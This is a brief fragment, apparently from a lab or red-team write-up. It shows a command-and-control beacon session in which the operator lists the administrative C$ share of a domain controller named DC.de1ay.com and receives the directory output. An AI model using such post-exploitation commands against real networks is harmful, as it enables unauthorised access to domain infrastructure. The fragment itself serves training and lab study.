 beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 29 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/09/09 10:43 <DIR> Windows
0 个文件 0 字节
6 个目录 54,864,388,096 可用字节
哈拉少安全小队